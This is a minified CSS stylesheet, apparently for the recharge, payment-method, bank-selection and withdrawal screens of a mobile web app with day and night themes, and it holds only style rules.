.select-btn.disabled{background-color:#dadada;pointer-events:none;color:#fff;border-color:transparent!important;-webkit-box-shadow:none;box-shadow:none;cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.recharge-three-pay .content .warn{color:var(--theme-color);font-size:.26667rem;line-height:.42667rem}.recharge-three-pay .content .border-input{margin-bottom:.21333rem}.recharge-three-pay .content .submit-btn{margin-bottom:.26667rem}.recharge-three-pay .content .tips{color:#9c9c9c;font-size:.26667rem;line-height:.53333rem}.recharge-three-pay .select-bank{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;height:60%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.recharge-three-pay .select-bank .wrapper{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.17333rem;padding:.53333rem .26667rem}.recharge-three-pay .select-bank .wrapper .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.37333rem;font-weight:600;line-height:.37333rem;margin-right:.16rem}.recharge-three-pay .select-bank .wrapper .title:before{background-color:#ccb8a1;content:"";display:block;height:.42667rem;margin:0 .26667rem;min-width:.08rem;width:.08rem}.recharge-three-pay .select-bank .wrapper .side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative}.recharge-three-pay .select-bank .wrapper .side .clear{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1}.recharge-three-pay .select-bank .wrapper .side .clear .svg-icon{height:.66667rem;width:.66667rem}.recharge-three-pay .select-bank .select-content{border-top-left-radius:.53333rem;border-top-right-radius:.53333rem;background-color:#fff;overflow:auto;padding:.64rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.recharge-three-pay .select-bank .select-content .bank-cell{margin-bottom:.26667rem}.recharge-three-pay .select-bank .bank-cell{height:1.33333rem;border-radius:1.33333rem;border:1px solid var(--theme-color-border-color);background-color:var(--theme-color-bg-color-1)!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 .48rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.recharge-three-pay .select-bank .bank-cell .bank-info{width:5.6rem}.recharge-three-pay .select-bank .bank-cell.active{border-color:var(--theme-color);color:var(--theme-font-color-1)}.recharge-three-pay .record-btn{width:100%;height:1.38667rem;border:1px solid var(--theme-color);background-color:transparent;color:var(--theme-color);border-radius:1.38667rem;font-size:.34667rem;margin-bottom:.26667rem}.recharge-three-pay .website-link{color:var(--theme-color)}.recharge-three-pay .bonus-text{white-space:nowrap;font-size:.32rem;color:#999}.recharge-three-pay .rate-tip{color:var(--theme-color);margin-left:.13333rem;font-size:.3rem}.recharge-three-pay .rate-convert{color:var(--theme-color);font-size:.26667rem;line-height:.42667rem}.recharge-manager{background-color:var(--theme-color-page-bg-color)}.recharge-manager .van-nav-bar__title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-manager .van-nav-bar__title .ico-currency{width:.69333rem;height:.69333rem;margin-right:.10667rem}.recharge-manager .right-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-manager .right-flex .ico-records{width:.48rem;margin-right:.21333rem}.recharge-manager .content .card{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;padding:.26667rem .32rem;margin-bottom:.26667rem}.recharge-manager .content .card .border-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;font-style:normal;font-size:var(--van-font-size-sm);padding-left:.106667rem;margin-bottom:.16rem;color:var(--theme-font-color-1)}.recharge-manager .content .card .border-title .main-title{text-transform:capitalize;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge-manager .content .card .border-title .main-title .van-tag{margin-left:.13333rem;color:var(--theme-color);background-color:rgba(var(--theme-color),.1)}.recharge-manager .content .tabs{display:-ms-grid;display:grid;grid-auto-rows:1.70667rem;-webkit-column-gap:.08rem;-moz-column-gap:.08rem;column-gap:.08rem;row-gap:.08rem;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.recharge-manager .content .tabs .tab-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:.13333rem;border:1px solid #eeeeee;background-color:var(--theme-color-bg-color-1);font-size:.26667rem;color:var(--theme-font-color-2);word-break:break-all;text-align:center;position:relative}.recharge-manager .content .tabs .tab-item .bank-ico{width:.66667rem;height:.66667rem;z-index:1;margin-bottom:.10667rem}.recharge-manager .content .tabs .tab-item .bank-name{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.10667rem}.recharge-manager .content .tabs .tab-item .font-r{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.recharge-manager .content .tabs .tab-item.active{border:1px solid var(--theme-color)}.recharge-manager .content .tabs .tab-item.active .svg-icon{width:.34667rem;height:.45333rem;position:absolute;right:-.02667rem;bottom:-.02667rem}.recharge-manager .content .select-btn-container{margin-top:.53333rem;display:-ms-grid;display:grid;grid-auto-rows:.93333rem;-webkit-column-gap:.13333rem;-moz-column-gap:.13333rem;column-gap:.13333rem;row-gap:.26667rem;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.recharge-manager .content .select-btn-container .select-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.13333rem;border:1px solid #f5f5f5;background-color:var(--theme-color-bg-color-1);font-size:.34667rem;color:var(--theme-font-color-2);word-break:break-all;text-align:center;padding:.13333rem;position:relative;overflow:hidden}.recharge-manager .content .select-btn-container .select-btn .svg-icon{width:.24rem;height:.32rem;position:absolute;right:-.02667rem;bottom:-.02667rem}.recharge-manager .content .select-btn-container .select-btn .angle-badge{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:0;width:0;position:absolute;top:0;right:0;color:#999;font-size:.24rem;line-height:.21333rem;border:13px solid;border-color:#ededed #ededed transparent transparent}.recharge-manager .content .select-btn-container .select-btn .angle-badge span{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;white-space:nowrap;width:.53333rem;margin-bottom:.26667rem;margin-left:.18667rem}.recharge-manager .content .select-btn-container .select-btn.selected{border-color:var(--theme-color)}.recharge-manager .content .select-btn-container .select-btn.selected .angle-badge{color:#fff;border-color:var(--theme-color) var(--theme-color) transparent transparent}.recharge-manager .content .select-btn-container .select-btn.disabled{background-color:#dadada;border-color:transparent!important;pointer-events:none;color:#fff;-webkit-box-shadow:none;box-shadow:none;cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.recharge-manager .content .warn{color:var(--theme-color);font-size:.26667rem;line-height:.42667rem}.recharge-manager .content .border-input{margin-bottom:.21333rem}.recharge-manager .content .submit-btn{margin-bottom:.26667rem}.recharge-manager .content .tips{color:#9c9c9c;font-size:.26667rem;line-height:.53333rem}.recharge-manager .badge{display:inline-block;background-color:var(--theme-color);min-width:.72rem;padding:0 .08rem;height:.4rem;line-height:.4rem;position:absolute;color:#fff;right:-.13333rem;top:-.13333rem;border-radius:.21333rem 0;font-size:.26667rem;z-index:2}.recharge-manager .popup-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.42667rem}.recharge-manager .close-button{background:none;border:none;color:var(--theme-font-color-1);font-size:.37333rem;cursor:pointer;position:absolute}.recharge-manager .popup-title{font-size:.37333rem;margin:0 auto;color:var(--theme-font-color-1)}.recharge-manager .protocol-card .section-title{font-size:.37333rem;font-weight:500;color:var(--theme-font-color-1);margin-bottom:.32rem}.recharge-manager .protocol-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.26667rem}.recharge-manager .protocol-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:2.66667rem;padding:.21333rem .32rem;border:1px solid #e8e8e8;border-radius:.21333rem;background-color:var(--theme-color-bg-color-1);cursor:pointer}.recharge-manager .protocol-item.active{border-color:var(--theme-color)}.recharge-manager .protocol-item .protocol-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.16rem;margin-bottom:.10667rem}.recharge-manager .protocol-item .badge{display:inline-block;background-color:red;min-width:.72rem;padding:0 .08rem;height:.4rem;line-height:.4rem;position:absolute;color:#fff;right:-.13333rem;top:-.23333rem;border-radius:.21333rem 0;font-size:.26667rem;z-index:2}.recharge-manager .protocol-item .protocol-icon{width:.42667rem;height:.42667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.recharge-manager .protocol-item .protocol-name{font-size:.32rem;font-weight:500;color:#ff4d4f;white-space:nowrap}.recharge-manager .protocol-item .protocol-range{font-size:.26667rem;color:#999}.recharge-manager .protocol-item .selected-icon{position:absolute;right:-.08rem;bottom:-.02667rem;width:.42667rem;height:.42667rem}#theme-color-night .recharge-manager .protocol-item{background-color:#2c2c2c;border-color:#3c3c3c}#theme-color-night .recharge-manager .protocol-item.active{border-color:var(--theme-color)}#theme-color-night .recharge-manager .protocol-item .protocol-range{color:#666}.recharge{background-color:var(--theme-color-page-bg-color);font-size:.37333rem;min-height:100%}.recharge .recharge-tabs>.van-tabs__wrap{display:none;background-color:var(--theme-color-card-bg-color)}.recharge .recharge-tabs .recharge-tab{font-size:.37333rem}.recharge .recharge-tabs>.van-tabs__wrap{height:1.2rem;padding:0 .4rem;border-radius:0 0 .4rem .4rem}.recharge .recharge-tabs>.van-tabs__wrap .van-tabs__line{display:none}.recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav--line{padding-bottom:0}.recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav .van-tab{border-radius:1.33333rem;padding:0 .32rem;height:.8rem;line-height:.8rem;color:#9a9b9d;border:1px solid #f5f5f5;background-color:#f5f5f5;font-weight:500;font-size:var(--van-font-size-sm);-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;position:relative;min-width:1.73333rem;margin-right:.26667rem}.recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav .van-tab.van-tab--active{background:none;border:1px solid var(--theme-color);color:var(--theme-color)}.recharge .title-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge .title-container .icon-rebate{width:.69333rem;height:.69333rem;margin-right:.13333rem}.recharge .tab-content{padding:.26667rem .26667rem 0}.recharge .card{background-color:var(--theme-color-card-bg-color);border-radius:.4rem;padding:.26667rem .32rem;margin-bottom:.26667rem}.recharge .card .border-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;font-style:normal;font-size:var(--van-font-size-sm);padding-left:.106667rem;margin-bottom:.16rem;color:var(--theme-font-color-1)}.recharge .card .border-title .main-title{text-transform:capitalize;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.recharge .tabs{display:-ms-grid;display:grid;grid-auto-rows:1.70667rem;-webkit-column-gap:.08rem;-moz-column-gap:.08rem;column-gap:.08rem;row-gap:.08rem;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.recharge .tabs .tab-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:.13333rem;border:1px solid #eeeeee;background-color:var(--theme-color-bg-color-1);font-size:.26667rem;color:var(--theme-font-color-2);word-break:break-all;text-align:center;position:relative}.recharge .tabs .tab-item .bank-ico{width:.66667rem;height:.66667rem;margin-bottom:.10667rem;z-index:1}.recharge .tabs .tab-item .bank-name{margin-bottom:.10667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.recharge .tabs .tab-item .font-r{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.recharge .tabs .tab-item.active{border:1px solid var(--theme-color)}.recharge .tabs .tab-item.active .svg-icon{width:.34667rem;height:.45333rem;position:absolute;right:-.02667rem;bottom:-.02667rem}.recharge .tabs .badge{display:inline-block;background-color:red;min-width:.72rem;padding:0 .08rem;height:.4rem;line-height:.4rem;position:absolute;color:#fff;right:-.13333rem;top:-.13333rem;border-radius:.21333rem 0;font-size:.26667rem;z-index:2}.recharge .recharge-footer{width:100%;text-align:center;background-color:var(--theme-color-page-bg-color);padding:.26667rem}.recharge .recharge-footer span{color:#9c9c9c}.recharge .recharge-footer .customer-service-link{color:var(--theme-color)}.recharge .payment-methods{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:.26667rem;background-color:var(--theme-color-card-bg-color);border-radius:.4rem}.recharge .payment-methods .method-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:.93333rem;border:1px solid #e0e0e0;border-radius:.21333rem;background-color:#fff;cursor:pointer;position:relative;padding:0 .26667rem}.recharge .payment-methods .method-item.active{border-color:var(--theme-color)}.recharge .payment-methods .method-item .method-icon{height:.48rem;margin-right:.26667rem}.recharge .payment-methods .method-item .method-name{font-size:.37333rem;color:#333}.recharge .payment-methods .method-item .method-selected-icon{width:.42667rem;height:.42667rem;color:var(--theme-color);position:absolute;bottom:0;right:-.08rem}.recharge .m-10{margin:.26667rem;margin-bottom:0}.recharge .record-link{color:var(--theme-color);padding-bottom:.26667rem;text-align:center}#theme-color-night .recharge{--theme-font-color-1: #999999;--theme-font-color-2: #999999;--van-cell-text-color: #999999}#theme-color-night .recharge .field-container .inputBox input{color:var(--theme-font-color-1)}#theme-color-night .recharge .select-btn-container .select-btn{border-color:#2c2c2c;background-color:transparent}#theme-color-night .recharge .select-btn-container .select-btn.selected{border-color:var(--theme-color)}#theme-color-night .recharge .select-btn-container .select-btn.disabled{background-color:#616161;color:#fff;opacity:.7}#theme-color-night .recharge .tabs .tab-item{border-color:#2c2c2c;background-color:#2c2c2c}#theme-color-night .recharge .tabs .tab-item.active{border-color:var(--theme-color)}#theme-color-night .recharge .select-btn .angle-badge{color:#333;border-color:#999999 #999999 transparent transparent}#theme-color-night .recharge .select-btn.selected .angle-badge{color:#fff;border-color:var(--theme-color) var(--theme-color) transparent transparent}#theme-color-night .recharge .payment-methods .method-item{background-color:#2c2c2c;border-color:#2c2c2c}#theme-color-night .recharge .payment-methods .method-item .method-name{color:#fff}#theme-color-night .recharge .payment-methods .method-item.active{border-color:var(--theme-color)}#theme-color-night .recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav .van-tab{background-color:#2c2c2c;border-color:#2c2c2c}#theme-color-night .recharge .recharge-tabs>.van-tabs__wrap .van-tabs__nav .van-tab.van-tab--active{border-color:var(--theme-color);background-color:transparent}[data-v-3601e598]:export{themeColor:var(--theme-color)}.activity-padding[data-v-3601e598]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-3601e598]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-3601e598]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-3601e598]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-3601e598]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-3601e598]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-3601e598]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-3601e598]{background-color:#fff}#theme-color-night .activity-table[data-v-3601e598],#theme-color-night .activity-table table[data-v-3601e598],#theme-color-night .activity-table table td[data-v-3601e598]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-3601e598]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-3601e598]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-3601e598]{background-color:#333}.app-container[data-v-3601e598]{color:var(--theme-font-color-1);font-size:var(--van-font-size-sm);position:relative;-ms-overflow-style:none;scrollbar-width:none}.app-container[data-v-3601e598]::-webkit-scrollbar{display:none;width:0;background:transparent}.app-container[data-v-3601e598] .header-style5 .header-main{height:.93333rem}:root{--theme-color: #919191;--primary-color: #919191;--skeleton-bg: #ffffff;--skeleton-blink: rgb(239, 239, 239);--van-primary-color: var(--theme-color);--van-tab-active-text-color: var(--theme-color);--van-tabs-bottom-bar-color: var(--theme-color);--odd-font-size: .34667rem;--van-font-size-xs: 12PX;--van-font-size-sm: .33333rem;--van-font-size-md: .36rem;--van-font-size-lg: .38667rem;--van-nav-bar-icon-color: #000000;--van-tabs-bottom-bar-width: .74667rem;--van-cell-font-size: .34667rem;--van-button-default-font-size: var(--van-font-size-sm);--van-dropdown-menu-background: var(--theme-color-card-bg-color);--van-divider-font-size: var(--van-font-size-sm);--van-dropdown-menu-title-font-size: var(--van-font-size-sm);--van-empty-description-font-size: var(--van-font-size-sm);--van-dialog-font-size: var(--van-font-size-sm);--van-sticky-z-index: 1;--van-nav-bar-z-index: 10;--van-cell-active-color: transparent;--van-cell-background: var(--theme-color-card-bg-color);--van-cell-border-color: var(--theme-color-border-color);--van-search-background: var(--theme-color-card-bg-color);--van-field-input-error-text-color: var(--theme-color);--activity-icon-color: #222222;--el-border-color: #404040;--el-menu-active-color: #f5f5f5;--el-menu-sub-item-height: 1.06667rem;--el-color-primary: var(--primary-color);--el-checkbox-checked-bg-color: var(--el-color-primary);--el-button-active-bg-color: transparent}#theme-color-day{--casino-menu-icon-fill-color: #000;--light-dark-color: #000;--theme-corner-mark-color: rgba(0, 0, 0, .4);--theme-backsvg-bg-color: #F5F5F5;--theme-close-icon-color: #f5f5f5;--theme-backsvg-fill-color: #2c2c2c;--theme-color:var(--primary-color);--theme-color-rgb:var(--primary-color);--theme-color-rgb-opacity-0-08:var(--primary-color);--theme-font-color-1: #000;--theme-font-color-2: #2b2b2b;--theme-font-color-3: #2b2b2b;--theme-color-dialog-close: #df7b82;--theme-color-svg-stroke-color: #919191;--theme-color-card-bg-color: #fff;--theme-color-page-bg-color: #f5f5f5;--theme-color-bg-color-1: #fff;--theme-color-border-color: #e4e4e4;--van-tabs-bottom-bar-color: var(--theme-color);--theme-img-bg-color: #fafafa;--theme--color: rgba(0, 0, 0, .2);--odd-color:var(--primary-color)}#theme-color-day .line-alert .select-content::-webkit-scrollbar,#theme-color-day .register-page .language-sheet .select-content::-webkit-scrollbar,#theme-color-day .transfer-money .select-currency .select-content::-webkit-scrollbar,#theme-color-day .add-currency-address .select-bank .select-content::-webkit-scrollbar,#theme-color-day .add-bank-card .select-bank .select-content::-webkit-scrollbar,#theme-color-day .withdraw-digital .select-bank .select-content::-webkit-scrollbar,#theme-color-day .withdraw-bank .select-bank .select-content::-webkit-scrollbar,#theme-color-day .recharge-three-pay .select-bank .select-content::-webkit-scrollbar,#theme-color-day .cashout-confirm .select-content::-webkit-scrollbar{width:0;display:none}#theme-color-night{--casino-menu-icon-fill-color: #fff;--light-dark-color: #fff;--activity-icon-color: #919191;--theme-backsvg-bg-color: #2c2c2c;--theme-close-icon-color: #999999;--theme-backsvg-fill-color: #ffffff;--theme-color: var(--primary-color);--theme-color-rgb: var(--primary-color);--theme-color-rgb-opacity-0-08: var(--primary-color);--theme-font-color-1: #ffffff;--theme-font-color-2: #ffffff;--theme-font-color-3: #616161;--theme-color-dialog-close: #55393b;--theme-color-svg-stroke-color: #919191;--theme-color-card-bg-color: #1f1f1f;--theme-color-page-bg-color: #292929;--theme-color-bg-color-1: #2c2c2c;--theme-color-border-color: #2c2c2c;--van-tabs-bottom-bar-color: var(--theme-color);--theme-dark-bg-color-1: #121212;--van-cell-text-color: var(--theme-font-color-1);--van-tabbar-background: var(--theme-color-bg-color-1);--van-tabbar-item-active-background: var(--theme-color-bg-color-1);--van-tabbar-item-text-color: #fff;--van-nav-bar-background: var(--theme-color-card-bg-color);--van-nav-bar-icon-color: #fff;--van-nav-bar-title-text-color: #fff;--van-tabs-nav-background: var(--theme-color-card-bg-color);--van-border-color: var(--theme-color-bg-color-1);--van-dropdown-menu-title-text-color: var(--theme-font-color-1);--van-popup-background: var(--theme-color-card-bg-color);--van-cell-group-background: var(--theme-color-card-bg-color);--van-collapse-item-content-background: var(--theme-color-card-bg-color);--van-grid-item-content-background: var(--theme-color-bg-color-1);--van-popover-light-background: var(--theme-color-bg-color-1);--van-popover-light-text-color: var(--theme-font-color-1);--van-search-content-background: var(--theme-dark-bg-color-1);--van-uploader-upload-background: var(--theme-color-bg-color-1);--van-action-sheet-item-background: var(--theme-color-bg-color-1);--van-action-sheet-item-text-color: var(--theme-font-color-1);--van-field-input-text-color: var(--theme-font-color-1);--van-picker-background: var(--theme-color-card-bg-color);--van-picker-option-text-color: var(--theme-font-color-1);background-color:var(--theme-color-page-bg-color);--theme-img-bg-color: #191919;--theme-corner-mark-color: rgba(0, 0, 0, .25)}#theme-color-night input:-webkit-autofill,#theme-color-night input:-webkit-autofill:hover,#theme-color-night input:-webkit-autofill:focus,#theme-color-night input:-webkit-autofill:active{-webkit-text-fill-color:#ffffff;-webkit-box-shadow:0 0 0 26.66667rem transparent inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}#theme-color-night input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff}#theme-color-night .currency-select .currency-picker{background-color:#4b4b4b}#theme-color-night .currency-list li{background-color:var(--theme-dark-bg-color-1);margin-bottom:.21333rem;-webkit-box-shadow:none;box-shadow:none}#theme-color-night .van-action-sheet__gap{background-color:var(--theme-color-card-bg-color)}#theme-color-night .van-picker__mask{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(31,31,31,.9)),to(rgba(31,31,31,.4))),-webkit-gradient(linear,left bottom,left top,from(rgba(31,31,31,.9)),to(rgba(31,31,31,.4)));background-image:-webkit-linear-gradient(top,rgba(31,31,31,.9),rgba(31,31,31,.4)),-webkit-linear-gradient(bottom,rgba(31,31,31,.9),rgba(31,31,31,.4));background-image:linear-gradient(180deg,rgba(31,31,31,.9),rgba(31,31,31,.4)),linear-gradient(0deg,rgba(31,31,31,.9),rgba(31,31,31,.4))}#theme-color-night .van-search__action,#theme-color-night .van-picker__title{color:var(--theme-font-color-1)}#theme-color-night .van-tab{color:var(--theme-font-color-1)!important}#theme-color-night .van-tab.van-tab--active{color:var(--theme-color)!important}#theme-color-night .ml-van-field .van-field__value input,#theme-color-night .ml-van-field.isTextarea .van-field__body{background-color:#393939;color:#fff}#theme-color-night textarea{background-color:#393939!important;color:#fff!important}#theme-color-night .van-popup.my-popup .van-popup__footer{background-color:var(--van-popup-background)}#theme-color-night .submit-btn .van-button:disabled{color:#fff;background:#616161;opacity:1}#theme-color-night .van-popup.my-popup .my-popup-head:before{background-color:#919191}#theme-color-night .van-popup.my-popup .van-popup__footer .van-popup__cancel{background-color:var(--van-popup-background);color:var(--theme-color);border-color:var(--theme-color)}#theme-color-night .line-alert,#theme-color-night .register-page .language-sheet,#theme-color-night .transfer-money .select-currency,#theme-color-night .add-currency-address .select-bank,#theme-color-night .add-bank-card .select-bank,#theme-color-night .withdraw-digital .select-bank,#theme-color-night .withdraw-bank .select-bank,#theme-color-night .recharge-three-pay .select-bank,#theme-color-night .cashout-confirm{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--theme-color-bg-color-1)),color-stop(10%,var(--theme-color-bg-color-1)));background-image:-webkit-linear-gradient(top,var(--theme-color-bg-color-1) 0%,var(--theme-color-bg-color-1) 10%);background-image:linear-gradient(to bottom,var(--theme-color-bg-color-1) 0%,var(--theme-color-bg-color-1) 10%)}#theme-color-night .line-alert .select-content,#theme-color-night .register-page .language-sheet .select-content,#theme-color-night .transfer-money .select-currency .select-content,#theme-color-night .add-currency-address .select-bank .select-content,#theme-color-night .add-bank-card .select-bank .select-content,#theme-color-night .withdraw-digital .select-bank .select-content,#theme-color-night .withdraw-bank .select-bank .select-content,#theme-color-night .recharge-three-pay .select-bank .select-content,#theme-color-night .cashout-confirm .select-content{background-color:var(--theme-color-bg-color-1)}#theme-color-night .line-alert .select-content::-webkit-scrollbar,#theme-color-night .register-page .language-sheet .select-content::-webkit-scrollbar,#theme-color-night .transfer-money .select-currency .select-content::-webkit-scrollbar,#theme-color-night .add-currency-address .select-bank .select-content::-webkit-scrollbar,#theme-color-night .add-bank-card .select-bank .select-content::-webkit-scrollbar,#theme-color-night .withdraw-digital .select-bank .select-content::-webkit-scrollbar,#theme-color-night .withdraw-bank .select-bank .select-content::-webkit-scrollbar,#theme-color-night .recharge-three-pay .select-bank .select-content::-webkit-scrollbar,#theme-color-night .cashout-confirm .select-content::-webkit-scrollbar{width:0;display:none}#theme-color-night .line-alert .select-content .bank-cell,#theme-color-night .register-page .language-sheet .select-content .bank-cell,#theme-color-night .transfer-money .select-currency .select-content .bank-cell,#theme-color-night .add-currency-address .select-bank .select-content .bank-cell,#theme-color-night .add-bank-card .select-bank .select-content .bank-cell,#theme-color-night .withdraw-digital .select-bank .select-content .bank-cell,#theme-color-night .withdraw-bank .select-bank .select-content .bank-cell,#theme-color-night .recharge-three-pay .select-bank .select-content .bank-cell,#theme-color-night .cashout-confirm .select-content .bank-cell{border-color:#919191}#theme-color-night .line-alert .select-content .bank-cell.active,#theme-color-night .register-page .language-sheet .select-content .bank-cell.active,#theme-color-night .transfer-money .select-currency .select-content .bank-cell.active,#theme-color-night .add-currency-address .select-bank .select-content .bank-cell.active,#theme-color-night .add-bank-card .select-bank .select-content .bank-cell.active,#theme-color-night .withdraw-digital .select-bank .select-content .bank-cell.active,#theme-color-night .withdraw-bank .select-bank .select-content .bank-cell.active,#theme-color-night .recharge-three-pay .select-bank .select-content .bank-cell.active,#theme-color-night .cashout-confirm .select-content .bank-cell.active{color:var(--theme-color);border-color:var(--theme-color)}#theme-color-night .fb-result-filter{background-image:-webkit-gradient(linear,left top,left 